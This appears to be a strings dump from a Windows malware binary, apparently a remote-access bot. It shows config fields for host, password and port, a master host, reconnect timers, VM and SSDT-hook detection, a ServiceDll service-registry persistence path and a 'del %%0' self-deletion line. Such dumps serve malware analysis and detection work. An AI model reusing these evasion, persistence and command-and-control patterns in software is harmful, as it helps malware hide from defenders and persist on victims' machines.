 EXPLORER.EXE
%s\IEXPLORE.EXE
Path
SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\IEXPLORE.EXE
[Machine IdleTime:] %d days + %.2d:%.2d:%.2d
[Machine UpTime:] %-.2d Days %-.2d Hours %-.2d Minutes %-.2d Seconds
[Language:] id:0x%x
[Install Log:] %d
[Detect VM  :] %d
[SSDT Ring3 :] %d
[SSDT Ring0 :] %d
[Host connect Type  :] %d
[Host Reconnect Time:] %d
[CURL Reconnect Time:] %d
[DOMAIN_NAME:]
[CURL       :]
[HOST_NAME  :]
[PASS       :]
[PORT       :]
[HOST       :]
[Module:]
[Masthost:] %s:%s
[Robot_WorkTimes:] %d
WorkTimes
[Robot_WorkTime :] %d
WorkTime
ServiceDll
SYSTEM\CurrentControlSet\Services\%s\Parameters\
SYSTEM\CurrentControlSet\Services\
del %%0